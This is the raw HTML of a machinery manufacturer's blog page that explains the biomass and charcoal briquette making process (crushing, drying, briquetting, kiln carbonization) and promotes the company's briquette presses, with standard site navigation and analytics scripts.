

--- FILE ---
content_type: text/html
request_url: https://www.abcmach.com/pelleting-briquetting/briquettes-making-process-machines-and-cost.html
body_size: 8877
content:
<!doctype html>
<html>
<head><link rel="canonical" href="https://www.abcmach.com/pelleting-briquetting/briquettes-making-process-machines-and-cost.html"/>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport"  content="width=device-width,user-scalable=no">
<title>How Briquettes are Made? Briquettes Making Process and Machines from TOP Manufacturer</title>
<meta name="keywords" content="briquette making process, briquette making machine, charcoal briquettes making process" />
<meta name="description" content="Setting up briquettes production factory or buying briquette maker to start your own briquettes making business for money, either for charcoal briquettes or biomass briquettes. Here, ABC Machinery details the briquettes making process and re" />
   <meta name="referrer" content="no-referrer-when-downgrade" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/css/font-awesome.min.css" rel="stylesheet">
    <link href="/static/css/ck.css" rel="stylesheet">
    <link href="/static/css/animate.css" rel="stylesheet">
    <link href="/static/css/jquery.bxslider.css" rel="stylesheet">
    <link href="/static/css/common.css" rel="stylesheet">
    <link href="/static/css/mobilemenu.css" rel="stylesheet" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCFB6N74');</script>
<!-- End Google Tag Manager -->
    <script src="/static/js/jquery-1.11.3.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
    <script src='/static/js/device.min.js'></script>
    <script type="text/javascript" src="/static/js/jquery.rd-navbar.js"></script>
    <script type="text/javascript" src="/static/js/wow.js"></script>
    <script type="text/javascript" src="/static/js/tmstickup.js"></script>
    <script type="text/javascript" src="/static/js/superfish.js"></script>
    <script type="text/javascript" src="/static/js/jquery.bxslider.js"></script>
    <link rel="stylesheet" type="text/css" href="/static/css/topic_style.css" />
    <!--[if lt IE 9]>
      <script src="/static/js/html5shiv.min.js"></script>
      <script src="/static/js/respond.min.js"></script>
     <link href="/static/css/hack.css" rel="stylesheet" />
    <![endif]-->
    <script type="text/javascript" src="/static/js/jquery.fancybox.js?v=2.1.5"></script>
    <link rel="stylesheet" type="text/css" href="/static/css/jquery.fancybox.css?v=2.1.5" media="screen" />
    <script src="/static/js/lead-attrib-lite.min.js?v=1.0.0" defer></script>

   <link href="/static/css/list.css" rel="stylesheet">
</head>
<body>
<header>
<div id="top">
<div class="container">
    <div class="navbar-header">
    <button class="navbar-toggle" data-target=".etlink" data-toggle="collapse" type="button">
    <span class="sr-only">Toggle navigation</span>
    <span class="icon-bar"></span>
    <span class="icon-bar"></span>
    <span class="icon-bar"></span>
    </button>
    </div>
    <div class="collapse etlink"><img style="float:left;" class="img-responsive" src="/static/images/open247.png">
    <a href="mailto:info@abcmach.com" class="mail"> <i class="fa fa-envelope-o"></i> info@abcmach.com</a>
    <a href="https://www.facebook.com/ABCMach"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/abcmach"><i class="fa fa-twitter"></i></a> <a href="https://www.youtube.com/channel/UChVdOmPP56t0UmkPan3Wrcg?view_as=public" class="borderright"><i class="fa fa-youtube"></i></a>

    <div class="myright">
        <form  name="formsearch" action="/plus/search.php">
            <input type="hidden" name="kwtype" value="0" />
            <input name="q" type="text" class="search-txt" id="search-keyword" placeholder="Search" />
            <input type="submit" class="search-btn" value="">
            <div class="clear"></div>
         </form>
    </div>
    </div>
</div>
</div>
<section id="navsection">
<div class="sub-bg"></div>
<div id="nav">
    <div class="container">
    <div class="row">
    <div class="col-sm-2">
        <div class="logo"><a href="https://www.abcmach.com"><img src="/static/images/logo.png" class="img-responsive"/>   Build Your Future!</a></div>
    </div>
    <div class="col-sm-10">
        <nav>
         <ul class="sf-menu" data-type="navbar">
            <li class="nav-home"><a href="https://www.abcmach.com">Home</a></li>
            <li class="nav-1"><a rel="nofollow" href="/about-us/">About</a></li>
            <li class="nav-8"><a href="/industry/">Industry</a></li>
            <li class="nav-2"><a href="/products/">Products</a></li>
            <li class="nav-9"><a href="/projects/">Projects</a></li>
            <li class="nav-11"><a rel="nofollow" href="/services.html">Services</a></li>
            <li class="nav-13"><a rel="nofollow" href="/contacts.html">Contacts</a></li>
        </ul>
        </nav>
        <div class="clearfix"></div>
        <div class="submenu">
        
       <a href="/blog/oil-pressing/">Oil Pressing</a>
        
       <a href="/blog/grain-milling/">Grain Milling</a>
        <a href='/blog/pelleting-briquetting/' class='active'>Pelleting & Briquetting</a>
       <a href="/blog/livestock-feed-production/">Feed Production</a>
        
        </div>
    </div>
    </div>
    </div>
    <div class="nav-brand" data-type="rd-navbar-brand">Navigation</div>
</div>
</section>
</header>
<section id="arttype">
    <div class="container">
            <h1>How Briquettes are Manufactured? Which Machines are Need and What's the Cost?</h1>
            <div class="crumbs"><i class="fa fa-home"></i> <a href='https://www.abcmach.com/' class='cumbhome'>HOME</a>&nbsp;&gt;&nbsp;<a href='/blog/' class='glink'>Blog</a> > <a href='/blog/pelleting-briquetting/' class='glink'>Pelleting & Briquetting</a></div>
    </div>
</section>
<section id="main">
    <div class="container">
        <div class="row">
          <div class="col-sm-8 col-md-9">
           <!-- c_start abcmach.com-->
          <p style="text-align: center;">
	<img alt="start briquetting or pelletizing business" src="/uploads/allimg/start-biomass-briquetting-pelletizing-business.jpg" /><br />
	<em>Start Business in Biomass Fuels Industry</em></p>
<p style="text-align: justify;">
	After more than a decade of practical exploration, the versatility and irreplaceability of biomass pellets and biomass briquettes has become prominent in the economy. The prospects for biomass energy development are incomparably broad, and in the coming period, biomass energy is bound to usher in explosive and rapid development. If you are interested in biomass energy industry, now is the right time to invest on <u><em><a href="https://www.abcmach.com/biomass-projects/wood-pellet-factory-business-plan-in-Morocco.html">wood pellet business</a></em></u> or <em><u><a href="https://www.abcmach.com/pelleting-briquetting/biomass-briquette-production-line.html">biomass briquette business</a></u></em>. If you are not sure or don&rsquo;t have too much money, just start from setting up a <a href="https://www.abcmach.com/biomass-projects/small-biomass-pellet-mill-plant-for-sale.html">small scale pellet mill plant</a> or <a href="https://www.abcmach.com/biomass-processing/briquette-plant/">briquette production line</a>.&nbsp;</p>
<p style="text-align: center;">
	<a href="#mailform"><img alt="how to start your own production line with best business plan" src="/uploads/allimg/consultation.jpg" /></a></p>
<p>
	Here, we mainly talk about biomass briquettes manufacturing, more detailed wood pellet production knowledage, please see more about <a href="https://www.abcmach.com/biomass-processing/pellet-plant/"><strong><u><em>biomass pellet mill plant</em></u></strong></a>.&nbsp;</p>
<h2>
	What is the Briquettes Making Process and Machines?</h2>
<p style="text-align: justify;">
	Before starting briquette manufacturing, you need to make sure you are accessible to biomass raw materials at cheap price, which also takes up part of the investment cost. Generally, we do highly suggest to choose the cheap and easy to get raw materials.&nbsp;</p>
<h3>
	Raw Materials for Briquettes Manufacturing</h3>
<p style="text-align: justify;">
	There are a lot of plant waste that are great raw materials for briquetting, like sugar cane bagasse, cotton stalk, straw, wood wastes, sawdust, grass, coffee husk, rice husk, corn stalk, waster paper, groundnut shell, etc. (<em>Latest news: <a href="https://www.abcmach.com/news/biomass-briquette-plant-cost-Middle-East.html"><u>2TPD Wood Briquette Plant Shipped to Lebanon</u></a> &gt;&gt;</em>)</p>
<p style="text-align: center;">
	<img alt="raw materials for briquettes manufacturing" src="/uploads/allimg/briquettes-making-business-raw-materials.jpg" /><br />
	<em>Biomass Raw Materials for Briquetting</em></p>
<h3 style="text-align: justify;">
	Briquette Making Machines for Sales</h3>
<p style="text-align: justify;">
	ABC Machinery offers two types of briquette machines for sales. One is <u><em><strong><a href="https://www.abcmach.com/screw-briquette-press/gcbc-ii-screw-briquette-press.html">screw briquette press</a></strong></em></u> that can produce briquettes with hallow, the other is <a href="https://www.abcmach.com/briquette-plant/punching-briquetting-machine.html"><strong><em><u>punching briquette machine</u></em></strong></a> for cylinder briquettes. For more detailed information, like price, capacity and technical parameters, just contact our engineers.</p>
<div class="row msize">
	<div class="col-xs-12 col-md-6 asize">
		<a class="fancybox opacity" data-fancybox-group="details" href="/uploads/allimg/briquette-making-machine-price.jpg"><img alt="small briquette making machine for hallow briquetting" src="/uploads/allimg/briquette-making-machine-price.jpg" /></a><br />
		<em>Screw Briquette Press for Hallow Briquettes Making</em></div>
	<div class="col-xs-12 col-md-6 asize">
		<a class="fancybox opacity" data-fancybox-group="details" href="/uploads/allimg/briquettes-maker-for-sale.jpg"><img alt="briquette machines for cylinder briquettes production" src="/uploads/allimg/briquettes-maker-for-sale.jpg" /></a><br />
		<em>Punching Briquette Maker for Cylinder Briquettes Manufacturing</em></div>
</div>
<p style="text-align: justify;">
	&nbsp;</p>
<p style="text-align: center;">
	<a href="#mailform"><img alt="inquire about the price and cost" src="/uploads/allimg/inquire.jpg" /></a></p>
<p style="text-align: justify;">
	Our briquettes making machines have been sold to South Africa, Kenya, Pakistan, Nigeria, Cyprus, Canada, Australia, Thailand, etc. If you are happen to start your business in these regions, just don&#39;t forget to contact us see the biomass briquetting plant project setup by us, we are happy to provide you with business plan, equipment selection, factory design, project cost estimation, instructions on installation and commissioning, and so on.&nbsp;</p>
<h3>
	Briquettes Manufacturing Process</h3>
<p>
	The whole process of making briquettes normally consists of three parts, including crushing, drying, briquetting.&nbsp;</p>
<ul class="bb">
	<li>
		<strong>Crushing</strong></li>
</ul>
<p style="text-align: justify;">
	The first step is crushing. In the production of briquettes, the crusher is used to crush the raw materials, which is for facilitates the subsequent processing and shaping. When the particle size of the raw material is too large, the screw briquette machine has high energy consumption and low output, so generally, the wood chips with a uniform particle size of less than 5mm are used; for the stamping briquette machine, it is suitable to have a larger size of raw materials, and if the particle size is too fine, the molding will not good. In this case, the raw materials need to be adjusted in size. And there are many raw materials suitable for making briquettes, such as stalks, straws, shells, sawdust, wood shavings and chips, branches, waste paper, and chopsticks. So a crusher is of the essence.</p>
<ul class="bb">
	<li>
		<strong>Drying</strong></li>
</ul>
<p style="text-align: justify;">
	The second step is drying. To make high-quality briquettes, it is important to dry the raw material to certain moisture content. The briquette is good or bad not only depends on the briquette machine equipment and process, but also depends on the water contained in the raw material. The moisture content of raw materials is generally required to be less than 12%, but also greater than 8%. If the raw material is too wet, the produced charcoal is prone to bending and fracture after carbonization, besides, it will lead to the appearance of transversal cracks; If the raw material is too dry, it will lead to the appearance of longitudinal cracks. Therefore, our second step is to dry the raw materials. When drying the raw materials, we can first put the raw materials with high moisture content in the open-air drying field to evaporate the surface water, to reduce the heat drying time and fuel consumption.</p>
<ul class="bb">
	<li>
		<strong>Briquetting</strong></li>
</ul>
<div class="row msize">
	<div class="col-xs-12 col-md-6 asize">
		<a class="fancybox opacity" data-fancybox-group="details" href="/uploads/allimg/briquettes-production-line.jpg"><img alt="low cost setup briquettes production line" src="/uploads/allimg/briquettes-production-line.jpg" /></a><br />
		<em>Briquettes Manufacturing Plant Setup in&nbsp;Ethiopia</em></div>
	<div class="col-xs-12 col-md-6 asize">
		<a class="fancybox opacity" data-fancybox-group="details" href="/uploads/allimg/biomass-briquetting-plant-setup.jpg"><img alt="biomass briquette plant at low cost" src="/uploads/allimg/biomass-briquetting-plant-setup.jpg" /></a><br />
		<em>Biomass Briquetting Plant Setup in UK</em></div>
</div>
<p style="text-align: justify;">
	<br />
	The third step is briquetting. Charcoal making machine or charcoal briquette machine is the key equipment for charcoal making. In this process, well-prepared biomass materials will be compressed into the rob shape. The end product of this process is semi-finished charcoal (only the surface of the briquettes is highly carbonized). Since the compressed briquettes we get here are not carbonized completely, we also call these semi-finished charcoal biomass briquettes. In the process of making briquettes, the temperature should also be controlled. When different raw materials are used to make briquettes, there will be different suitable temperatures. Customers need to adjust for finding the most suitable temperature. The temperature can control the softening degree and viscosity of the raw material. If the temperature is too low, the viscosity of the raw material is too low, and the briquettes will break. If the temperature is too high, the raw material will be too softened, and the produced briquettes will not meet the requirements. Generally speaking, the surface of the briquette is yellow-brown, and the surface is smooth and free of cracks, which proves that the temperature is suitable. Briquette making is mainly divided into screw making, stamping making, and hydraulic making, only the screw making requires the last step: carbonization.</p>
<p style="text-align: center;">
	<a href="#mailform"><img alt="inquire about the price and cost" src="/uploads/allimg/inquire.jpg" /></a></p>
<h3>
	Charcoal Briquette Manufacturing Process</h3>
<div class="row msize">
	<div class="col-xs-12 col-md-6 asize">
		<a class="fancybox opacity" data-fancybox-group="details" href="/uploads/allimg/carbonization-for-briquettes.jpg"><img alt="carbonization for charcoal briquettes production" src="/uploads/allimg/carbonization-for-briquettes.jpg" /></a><br />
		<em>Carbonization for Charcoal Briquettes Making</em></div>
	<div class="col-xs-12 col-md-6 asize">
		<a class="fancybox opacity" data-fancybox-group="details" href="/uploads/allimg/charcoal-briquettes-after-carbonization.jpg"><img alt="charcoal briquettes production at low cost" src="/uploads/allimg/charcoal-briquettes-after-carbonization.jpg" /></a><br />
		<em>Charcoal Briquettes Made at Low Cost</em></div>
</div>
<p style="text-align: justify;">
	If you are going to produce charcoal briquettes, carbonization is the last process. However, not all the briquettes are suitable for carbonization, only hallow briquettes that are made by screw briquette machines can be turn into charcoal briquettes by carbonization process.&nbsp;</p>
<p style="text-align: center;">
	<a href="#mailform"><img alt="how to start your own production line with best business plan" src="/uploads/allimg/consultation.jpg" /></a></p>
<ul class="bb">
	<li>
		Carbonization</li>
</ul>
<p>
	The entire carbonization process consists of three parts: pre-carbonization, carbonization, and refining.</p>
<p style="text-align: justify;">
	Put the briquettes in order into the kiln. After the chimney is smoking, close the other vent hole on the kiln door and the bottom vent hole shall be opened to maintain proper air circulation. When the kiln temperature rises gradually, the water in the briquette evaporates, and the water is discharged together with the flue gas. The hemicellulose in the briquettes decomposes, and the exothermic reaction occurs so that the kiln temperature continues to rise, and then the cellulose and lignin are decomposed. After the temperature rises to 300℃, limited by the air circulation, the carbonization progresses slowly, the heat generation and heat dissipation are equal, so the kiln temperature is maintained at about 300℃, and the chimney discharges white smoke to yellow smoke, and finally to green smoke, which indicates the pre-carbonization is completed.</p>
<p style="text-align: justify;">
	After the green smoke is discharged from the kiln, the chimney should be closed, and the ventilation volume of the kiln door should be gradually expanded, so that the briquette is further carbonized, and a large amount of combustible gas is generated. These combustible gases are supported by air to raise the kiln temperature to 500℃. Then the carbonization is complete.</p>
<p style="text-align: justify;">
	When the kiln temperature rises to 500℃, the ventilation volume of the kiln door increases, which can cause fire, and a large amount of combustible gas produced by carbonization of the material is fully combusted with the air, generating a kind of pumping force, which makes the primary briquettes spontaneously remove hydrogen and oxygen and aromatize. During the process, the organic gas flows away quickly, resulting in vacuum suction, and the kiln temperature is further increased to 650 ~ 700 ℃, which causes the organic matter in the primary briquettes to be rapidly lost (reduced), the volume shrinks, and the fixed carbon content increases. Then the refining is complete.</p>

           <!-- c_end abcmach.com-->
              <a name='mailform'></a>
              <div class="artform">
                <div class="gettop">Get In Touch</div>
                <script type="text/javascript" src="/static/js/mail.js"></script>
              </div>
          </div>
          <div class="col-sm-4 col-md-3 sidebar">
             <a href="/products/" class="sidetit">Products</a>
             <div class="panel-group" id="accordion" role="tablist">
             <div class="panel">
              <div class="panel-heading" role="tab" id="headingOne">
                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne"> Biomass Processing</a>
              </div>
              <div id="collapseOne" class="panel-collapse collapse in" role="tabpanel">
                <div class="panel-body">
                 <ul class="catelist">
                 
                  <li><a href='/biomass-processing/pellet-plant/'><i class="fa fa-chevron-right"></i> Pellet Plant</a> </li>
                 
                  <li><a href='/biomass-processing/briquette-plant/'><i class="fa fa-chevron-right"></i> Briquette Plant</a> </li>
                 
                  <li><a href='/biomass-processing/mobile-pellet-plant.html'><i class="fa fa-chevron-right"></i> Mobile Pellet Plant</a> </li>
                 
                  <li><a href='/biomass-processing/small-pellet-machine/'><i class="fa fa-chevron-right"></i> Small Pellet Machine</a> </li>
                 
                 </ul>
                </div>
              </div>
            </div>
             <div class="panel">
              <div class="panel-heading" role="tab" id="headingTwo">
                  <a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseTwo">
                   Oil Milling Plant
                  </a>
              </div>
              <div id="collapseTwo" class="panel-collapse collapse" role="tabpanel">
                <div class="panel-body">
                  <ul class="catelist">
                   
                  <li><a href='/oil-milling-plant/oilseeds-pretreatment/'><i class="fa fa-chevron-right"></i> Oilseeds Pretreatment</a> </li>
                 
                  <li><a href='/oil-milling-plant/oil-extraction-plant/'><i class="fa fa-chevron-right"></i> Oil Extraction Plant</a> </li>
                 
                  <li><a href='/oil-milling-plant/oil-refinery-plant/'><i class="fa fa-chevron-right"></i> Oil Refinery Plant</a> </li>
                 
                  <li><a href='/oil-milling-plant/fluid-extraction-machine/'><i class="fa fa-chevron-right"></i> Low Temperature Extraction</a> </li>
                 
                  <li><a href='/oil-milling-plant/oil-filling-packing/'><i class="fa fa-chevron-right"></i> Oil Filling Machines</a> </li>
                 
                 </ul>
                </div>
              </div>
            </div>
            <div class="panel">
              <div class="panel-heading" role="tab" id="headingTwo">
                  <a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseThree">
                   Grain Processing
                  </a>
              </div>
              <div id="collapseThree" class="panel-collapse collapse" role="tabpanel">
                <div class="panel-body">
                  <ul class="catelist">
                   
                  <li><a href='/grain-processing/grain-cleaning-hulling/'><i class="fa fa-chevron-right"></i> Grain Cleaning & Hulling</a> </li>
                 
                  <li><a href='/grain-processing/flour-milling/'><i class="fa fa-chevron-right"></i> Flour Milling</a> </li>
                 
                  <li><a href='/grain-processing/starch-processing/'><i class="fa fa-chevron-right"></i> Starch Processing</a> </li>
                 
                 </ul>
                </div>
              </div>
            </div>
            </div>
<br/>
<a href="/news/one-belt-one-road-policy-loan.html" target="_blank" rel="nofollow"><img class="" src="/static/images/one-belt-one-road-policy-loan.jpg"></a>

<div class="topic_page"><br>
<div class="sidetit" style="background:#f5942d;">Featured Columns</div>
    <a class="faqtit r_biomass" href="/industry/pelleting-briquetting/">Pelleting & Briquetting Technology</a>
    <a class="faqtit r_flour" href="/industry/grain-milling/">Grain Milling Technology</a>
    <a class="faqtit r_oil" href="/industry/oil-pressing/">Oil Pressing Technology</a>
    <a class="faqtit r_feed" href="/industry/livestock-feed-production/">Feed Production Technology</a>
 <br>
				
		<div class="sidetit" style="background:#2668ba;">Top Picks</div>
		 <a class="faqtit r_d_arrow" href="/feed-pellet-plant/ring-die-animal-feed-pellet-making-machine.html">Ring Die Feed Pellet Machine</a>
<a class="faqtit r_d_arrow" href="/feed-pellet-plant/small-poultry-feed-mill-machine-pellet-line.html">Small Feed Pellet Line</a>
<a class="faqtit r_d_arrow" href="/feed-pellet-plant/small-cattle-poultry-pellet-feed-machine.html">Flat Die Feed Pellet Machine</a>
<a class="faqtit r_d_arrow" href="/feed-mill-machine/floating-fish-feed-extruder-machine.html">Floating Fish Feed Extruder Machine</a>
<a class="faqtit r_d_arrow" href="/wood-pellet-mills/small-animal-feed-pellet-mill-for-sale.html">Small Animal Feed Pellet Mill for Sale</a>
<br>
				
		<div class="sidetit" style="background:#2668ba;">Featured Posts</div>
		<ul class="pdful">
					<li><a href="/feed-mill-projects/mini-feed-mill-plant.html">1 ton/h Mini Feed Mill Plant</a></li>
<li><a href="/feed-mill-projects/poultry-feed-manufacturing-plant-cost-in-Uganda.html">2TPH Poultry Feed Manufacturing Plant in Uganda</a></li>
<li><a href="/feed-mill-projects/livestock-feed-production-equipment.html">2 ton/h Livestock Feed Production Equipment Line</a></li>
<li><a href="/feed-production/animal-feed-making-machine-price-and-types.html">How to choose Right Animal Feed Making Machines?</a></li>
<li><a href="/feed-production/cattle-feed-formula-tips-cost-optimization.html">16 Practical Tips for Cattle Feed Formulation</a></li>
<li><a href="/feed-production/chicken-poultry-feed-mill-business-cost.html">How Much Will Cost to Setup a Poultry Feed Mill?</a></li>

				</ul>
<br/>
</div>

            <a href="/projects/" class="sidetit"  style="background:#848484;">Projects</a>
              <ul class="pj-wrapper">
               <li><a href="/biomass-projects/wood-pellet-plant-cost-project-report-South-Korea.html"><img src="/uploads/allimg/biomass-pellet-plant-project.jpg" title="5TPH Biomass Pellet Plant Project Setup in South Korea" class="img-responsive"></a></li>

              <li><a href="/flour-milling-projects/100TPD-soy-protein-isolate-plant-in-Uzbekistan.html"><img src="/uploads/allimg/soya-protein-isolate-plant-setup-Uzbekistan-lp.jpg" title="100TPD Soy Protein Isolate Plant Project Completed in Uzbekistan" class="img-responsive"></a></li>

                <li><a href="/oil-milling-projects/palm-oil-extraction-palm-kernel-oil-pressing-refining-plant-installed-project-report-in-Nigeria.html"><img src="/uploads/allimg/complete-palm-oil-and-palm-kernel-oil-production-plant.jpg" title="Complete Palm Oil &amp; Palm Kernel Oil Processing Factory Project Report in Nigeria" class="img-responsive"></a></li>

          </ul>
             <a href="/news/" class="sidetit" style="background:#848484;"> Recent News</a>
              <div class="row newslist">      <div class="col-xs-12 col-md-6">         <a href="/news/small-brqiuetting-machine-ship-to-Tanzania.html"><img src="/uploads/allimg/small-briquetting-machine-lp.jpg" title="Small Briquetting Machine Ship to Tanzania" class="img-responsive"></a>      </div>      <div class="col-xs-12 col-md-6 listr"><a href="/news/small-brqiuetting-machine-ship-to-Tanzania.html" class="title">Small Briquetting Machine Ship to Tanzania</a>         <p><i class="fa fa-clock-o"></i> Oct 14</p>      </div>    </div>
<div class="row newslist">      <div class="col-xs-12 col-md-6">         <a href="/news/lentil-peeling-dehulling-machine.html"><img src="/uploads/allimg/lentil-peeling-machine-lp.jpg" title="Russian Client Visited Our Factory for Lentil Peeling Machine" class="img-responsive"></a>      </div>      <div class="col-xs-12 col-md-6 listr"><a href="/news/lentil-peeling-dehulling-machine.html" class="title">Russian Client Visited Our Factory for Lentil Peeling Machine</a>         <p><i class="fa fa-clock-o"></i> Oct 14</p>      </div>    </div>
<div class="row newslist">      <div class="col-xs-12 col-md-6">         <a href="/news/small-scale-soybean-oil-mill-plant-exported-to-ghana.html"><img src="/uploads/allimg/soybean-oil-mill-plant-exported-to-ghana-lp.jpg" title="Small Scale Soybean Oil Mill Plant Exported to Ghana" class="img-responsive"></a>      </div>      <div class="col-xs-12 col-md-6 listr"><a href="/news/small-scale-soybean-oil-mill-plant-exported-to-ghana.html" class="title">Small Scale Soybean Oil Mill Plant Exported to Ghana</a>         <p><i class="fa fa-clock-o"></i> Oct 14</p>      </div>    </div>
<div class="row newslist">      <div class="col-xs-12 col-md-6">         <a href="/news/business-visit-to-Pakistan-ABC-Machinery.html"><img src="/uploads/allimg/abc-machinery-business-visit-Pakistan-lp.jpg" title="A Business Visit to Pakistan is Imminent - ABC Machinery" class="img-responsive"></a>      </div>      <div class="col-xs-12 col-md-6 listr"><a href="/news/business-visit-to-Pakistan-ABC-Machinery.html" class="title">A Business Visit to Pakistan is Imminent - ABC Machinery</a>         <p><i class="fa fa-clock-o"></i> Oct 14</p>      </div>    </div>
<div class="row newslist">      <div class="col-xs-12 col-md-6">         <a href="/news/small-maize-milling-plant.html"><img src="/uploads/allimg/small-maize-milling-plant-equipment-lp.jpg" title="20TPD Maize Milling Plant Shipped to Uganda" class="img-responsive"></a>      </div>      <div class="col-xs-12 col-md-6 listr"><a href="/news/small-maize-milling-plant.html" class="title">20TPD Maize Milling Plant Shipped to Uganda</a>         <p><i class="fa fa-clock-o"></i> Oct 14</p>      </div>    </div>

<div class="clear"></div>
        </div>
<script>
$(document).ready(function () {
   $('.pj-wrapper').bxSlider({
    pager:false,
    auto:true,
      controls:true,
      captions:true
  });
   
});
</script>
    </div>
  </div>
</section>
<footer id="footer">
	<div class="container">
		<div class="row">
			<div class="col-md-4 flogo col-sm-12">
				<img src="/static/images/f-logo.png" class="img-responsive">
				<p>© ABC Machinery 1992-2020 All Rights Reserved</p>
				<img src="/static/images/ce.jpg" class="img-responsive">
			</div>
			<div class="col-md-2 col-sm-4 navigation">
				<div class="title">Navigation</div>
				<ul>
					<li>
						<a href="https://www.abcmach.com">Home</a>
					</li>
					<li>
						<a rel="nofollow" href="/about-us/">About</a>
					</li>
					<li>
						<a href="/industry/">Industry</a>
					</li>
					<li>
						<a href="/products/">Products</a>
					</li>
					<li>
						<a href="/projects/">Projects</a>
					</li>
				</ul>
			</div>
			<div class="col-md-2 col-sm-4 customer">
				<div class="title">For Customers</div>
				<ul>
					<li>
						<a rel="nofollow" href="/news/">News</a>
					</li>
					<li>
						<a href="/quick-links/">Quick Links</a>
					</li>
					<li>
						<a rel="nofollow" href="/privacy-policy.html">Privacy Policy</a>
					</li>
					<li>
						<a rel="nofollow" href="/services.html">Services</a>
					</li>
					<li>
						<a rel="nofollow" href="/sitemap.html">Sitemaps</a>
					</li>
				</ul>
			</div>
			<div class="col-md-4 col-sm-4 brands">
				<div class="title">Recent Articles</div>
				<ul>
					<li>
						<a href="/feed-pellet-plant/complete-animal-feed-milling-equipment-plant.html">Complete Feed Pellet Plant</a>
					</li>
<li>
						<a href="/oil-milling-projects/palm-oil-extraction-palm-kernel-oil-pressing-refining-plant-installed-project-report-in-Nigeria.html">Complete Palm Oil &amp; Palm Kernel Oil Processing Factory Project Report in Nigeria</a>
					</li>
<li>
						<a href="/poultry-feed-formulation/homemade-poultry-feed-machine-cost.html">Homemade Poultry Feed Cost Analysis: Is Making Your Own Feed Really Worth It?</a>
					</li>
<li>
						<a href="/poultry-feed-formulation/start-poultry-feed-mill-plant-requirements.html">What You Need to Start a Poultry Feed Mill Plant?</a>
					</li>
<li>
						<a href="/poultry-feed-formulation/chick-starter-feed-0-4-weeks.html">Chick Starter Feed Formula: Design for 0–4 Weeks Diets</a>
					</li>

				</ul>
			</div>
		</div>
	</div>
</footer>
<div id="gotop">
	<div class="b-live">
		<a href="#mailform"></a>
	</div>
	<div class="cd-top">Top</div>
</div>
<script type="text/javascript">
	$(document).ready(function () {
	    var o = $('html');
	    if (o.hasClass('desktop')) {
	       new WOW().init(); 
	        $('#nav').TMStickUp();
	   }
	 var curid = '75';
	 if(curid==""){
	    $('.nav-home').addClass('active');
	    }else{
	        $('.nav-'+curid).addClass('active');
	    }
	    $('.fancybox').fancybox({padding:10});
	})
</script>
<script type="text/javascript" src="/static/js/gotop.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71295879-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'UA-71295879-1');
</script>
<!-- Google  (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DCMLMB1KT3"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-DCMLMB1KT3');
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16651127806"></script>
<script>
	window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'AW-16651127806');
</script>
